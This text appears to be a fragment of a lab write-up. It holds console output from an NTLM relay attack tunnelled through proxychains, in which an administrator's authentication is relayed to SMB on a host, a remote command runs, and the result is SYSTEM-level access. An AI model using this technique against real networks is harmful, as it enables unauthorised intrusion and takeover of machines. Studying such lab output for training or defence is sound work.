 [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.110.30:445 ... OK
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.200.110.30 as HOLOLIVE/SRV-ADMIN SUCCEED
[*] SMBD-Thread-4: Connection from HOLOLIVE/SRV-ADMIN@10.50.107.198 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Executed specified command on host: 10.200.110.30
[*] SMBD-Thread-4: Connection from HOLOLIVE/SRV-ADMIN@10.50.107.198 controlled, but there are no more targets left!
nt authority\system
[*] Stopping service RemoteRegistry